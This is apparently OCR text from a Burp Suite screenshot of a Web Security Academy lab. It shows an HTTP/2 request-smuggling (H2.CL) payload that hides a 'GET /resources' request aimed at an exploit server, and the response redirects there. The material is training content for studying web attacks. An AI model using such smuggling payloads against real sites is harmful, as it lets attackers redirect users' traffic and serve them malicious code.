 Send
Cancel
<
>
Follow redirection
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net \r \n
3 Cookie: session=LPq3scql6nFu4qD2LbowPurZhkiVCXtY \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /resources HTTP/1.1 \r \n
7 Host: exploit-0ac2009903692136853e1b6701c3001b.exploit-server.net \r \n
8 Content-Length: 6 \r \n
9 \r \n
10 x=1 \r \n
11
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ac2009903692136853e1b6701c3001b.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 6
Response headers 3
先知社区